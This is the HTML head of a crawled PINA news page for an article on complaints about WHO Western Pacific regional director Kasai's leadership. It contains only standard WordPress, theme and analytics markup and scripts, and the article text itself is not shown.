

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/
body_size: 37372
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>WHO WPRO Kasai rejects leadership complaints from former, current WHO staff | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; WHO WPRO Kasai rejects leadership complaints from former, current WHO staff Comments Feed" href="https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/8609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/" />
<link rel='shortlink' href='https://pina.com.fj/?p=8609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F01%2F27%2Fwho-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F01%2F27%2Fwho-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3c7426be0d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

